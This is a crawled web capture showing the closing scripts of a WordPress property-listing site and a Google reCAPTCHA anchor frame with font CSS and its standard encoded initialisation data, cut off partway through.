/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/bootstrap-3.4.1/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/respond.min.js?ver=6.8.3" id="respond-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/slick-1.6.0/slick.min.js?ver=6.8.3" id="slick-slider-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/nouislider.min.js?ver=6.8.3" id="nouislider-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/chosen-1.6.2/chosen.jquery.min.js?ver=6.8.3" id="chosen-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/wNumb.js?ver=6.8.3" id="wnumb-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.8.3" id="pretty-photo-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script type="text/javascript" id="rypecore-global-js-extra">/*  */
var rypecore_local_script = {"required_field":"This field is required","delete_text":"Delete","amenity_name":"Amenity Name:","login_error":"Username and password are required fields.","share_email_error":"Please enter an email address.","contact_form_error":"You forgot to enter your","contact_form_error_email":"Sorry! You entered an invalid","purchase_price":"Purchase Price","down_payment":"Down Payment","percent":"Percent","fixed":"Fixed","rate":"Rate","term":"Term","years":"Years","months":"Months","calculate":"Calculate","monthly_payment":"Your monthly payment:","new_floor_plan":"New Floor Plan","floor_plan_title":"Title:","floor_plan_size":"Size:","floor_plan_rooms":"Rooms:","floor_plan_bathrooms":"Bathrooms:","floor_plan_img":"Image:","floor_plan_description":"Description:","floor_plan_note":"Provide the absolute url to a hosted image.","upload_img":"Upload Image"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/global.js?ver=6.8.3" id="rypecore-global-js"></script> <script type="text/javascript" id="rypecore-global-js-after">/*  */
var home_url = 'https://lanjaronproperty.com/wp-content/themes/homely';var rtl = '';var home_slider_transition = 'horizontal';var home_slider_duration = '5000';var home_slider_auto_start = 'true';var filter_price_min = '0';var filter_price_max = '1000000';var filter_price_min_start = '0';var filter_price_max_start = '600000';var currency_symbol = '€';var currency_symbol_position = 'before';var currency_thousand = ',';var currency_decimal = '.';var currency_decimal_num = '0';var contact_form_success = 'Thanks! Your email has been delivered!';var agent_form_success = 'Thanks! Your email has been delivered!';
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/*  */
var wpcf7_recaptcha = {
    "sitekey": "6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script> <script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=>{document.querySelectorAll('img[loading="lazy"]').forEach((e=>{e.getBoundingClientRect().top<=window.innerHeight&&(e.loading="eager")}))}));</script> </body></html>
<!-- Cache served by breeze CACHE - Last modified: Tue, 20 Jan 2026 18:49:22 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP&co=aHR0cHM6Ly9sYW5qYXJvbnByb3BlcnR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i11x1nxaupxb
body_size: 49031
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OPwblwBfVTDV6AATs7lD8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OPwblwBfVTDV6AATs7lD8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OPwblwBfVTDV6AATs7lD8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrHDmUQ0w48UBMK5SE4KH8ORw6I0wrlqfg9APcOhw487Y8KjYsKBQsOceC3Ch8Ozw7F0w4HDgMOBw6HDmMOkVC7Do8KnNsOwE8KRHXPDlhnDrMOsw6DCs8Orw4ttworDpMOTw5fCrMO/UkBoCcK7wo1Kw5XCj1lAZmnDj00XRMOrw5bDqMOWw6g3RMKQH8O2cMKWw57CihhACsOMw5XDvFLDncOTThkUwr3DoTI/A8OiQ2rCr8Kzw6ARwpJFwrzDvAFDw4rDv8O3w7TDmHhywp/DsMOlGGhiwq3CoMKaa8KgwpBZX05nw5Ekwr7Di3sjwpnCmiNjeiLDux3ClzvDj8KEPMOswpc8ZzjChRDDsh/CiCXDnUU2wpRhwr5Fw6PCnj7DmjHCp8Okb1LCjGvDucKWC8KcNiF+C27Dj3cuwoXCnsKAw7rCnsORwqrDtTfCsWzDkn7DgxPDksKAZMK2woomwrhNaW95wq7Clm9mw5wyCnhYw5JhCMKxDATCgkBQwq0nZMKhJ8KUwoABw6/[base64]/CjMKjQ8KJDmvDowHCs8KHdcKpAsOFfsOGwo4Gw47Dn1F+w7YDSMO0w5PDhcOseDAsw5DCisOUWMKOfX4pwodifMOQwol8JcK9LMOIwp0Rw7rCpF0lPcK7MsKkKkvDt8OSRcOYw6rCvBAfCXFaDEo4HgMKw6TDiylFeMOXw4XDqsOyw5PDosOrT8O8wo/DlsOWw4DDvTNwacO3YhbDlcOfw7Akw7zDtMOJPsKYaSLDtxHClmZHw73Ch8KRw65VO0k0IsONB3jCqc